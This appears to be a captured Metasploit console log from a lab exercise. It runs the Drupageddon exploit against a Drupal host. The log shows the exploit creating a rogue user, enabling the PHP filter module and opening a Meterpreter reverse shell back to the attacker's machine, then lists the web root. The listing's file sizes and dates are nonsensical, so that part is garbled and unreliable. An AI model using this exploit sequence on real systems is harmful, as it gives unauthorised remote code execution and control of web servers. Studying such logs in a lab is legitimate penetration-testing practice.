 Vaults SFTP kali vuln-4.edtechlab.local
msf6 exploit(multi/http/drupal_drupageddon) > exploit
[*] Started reverse TCP handler on 192.168.205.136:4444
[*] Testing page
[*] Creating new user dltAevUQNY:QUybcGGnzg
[*] Logging in as dltAevUQNY:QUybcGGnzg
[*] Trying to parse enabled modules
[*] Enabling the PHP filter module
[*] Setting permissions for PHP filter module
[*] Getting tokens from create new article page
[*] Calling preview page. Exploit should trigger...
[*] Sending stage (40004 bytes) to 192.168.205.137
[*] Meterpreter session 1 opened (192.168.205.136:4444 -> 192.168.205.137:38403) at 2025-02-03 02:41:12 -0500
ls
meterpreter > ls
Listing: /var/www/drupal
========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100664/rw-rw-r-- 384202004585838 fil 192576982266-09-20 03:44:45 -0400 CHANGELOG.txt
100664/rw-rw-r-- 6360846566857 fil 192576982266-09-20 03:44:45 -0400 COPYRIGHT.txt
100664/rw-rw-r-- 7374458848949 fil 192576982266-09-20 03:44:45 -0400 INSTALL.mysql.txt
100664/rw-rw-r-- 8048768714578 fil 192576982266-09-20 03:44:45 -0400 INSTALL.pgsql.txt
100664/rw-rw-r-- 5574867551506 fil 192576982266-09-20 03:44:45 -0400 INSTALL.sqlite.txt
100664/rw-rw-r-- 77287936509515 fil 192576982266-09-20 03:44:45 -0400 INSTALL.txt
100664/rw-rw-r-- 77704548337324 fil 192576982266-09-20 03:44:45 -0400 LICENSE.txt
100664/rw-rw-r-- 36687610650974 fil 192576982266-09-20 03:44:45 -0400 MAINTAINERS.txt
100664/rw-rw-r-- 23115513992454 fil 192576982266-09-20 03:44:45 -0400 README.txt
100664/rw-rw-r-- 41412074677674 fil 192576982266-09-20 03:44:45 -0400 UPGRADE.txt
100664/rw-rw-r-- 28363964029388 fil 192576982266-09-20 03:44:45 -0400 authorize.php
100664/rw-rw-r-- 3092376453840 fil 192576982266-09-20 03:44:45 -0400 cron.php
040775/rwxrwxr-x 17592186048512 dir 192576982266-09-20 03:44:45 -0400 includes
100664/rw-rw-r-- 2272037700113 fil 192576982266-09-20 03:44:45 -0400 index.php
100664/rw-rw-r-- 3019362009791 fil 192576982266-09-20 03:44:45 -0400 install.php
040775/rwxrwxr-x 17592186048512 dir 192576982266-09-20 03:44:45 -0400 misc
040775/rwxrwxr-x 17592186048512 dir 192576982266-09-20 03:44:45 -0400 modules
040775/rwxrwxr-x 17592186048512 dir 192576982266-09-20 03:44:45 -0400 profiles
100664/rw-rw-r-- 6657199310350 fil 192576982266-09-20 03:44:45 -0400 robots.txt
040775/rwxrwxr-x 17592186048512 dir 192576982266-09-20 03:44:45 -0400 scripts
040775/rwxrwxr-x 17592186048512 dir 192576982266-09-20 03:44:45 -0400 sites
040775/rwxrwxr-x 17592186048512 dir 192576982266-09-20 03:44:45 -0400 themes
100664/rw-rw-r-- 85839216397842 fil 192576982266-09-20 03:44:45 -0400 update.php
100664/rw-rw-r-- 9354438772866 fil 192576982266-09-20 03:44:45 -0400 web.config
100664/rw-rw-r-- 1791001362849 fil 192576982266-09-20 03:44:45 -0400 xmlrpc.php
meterpreter >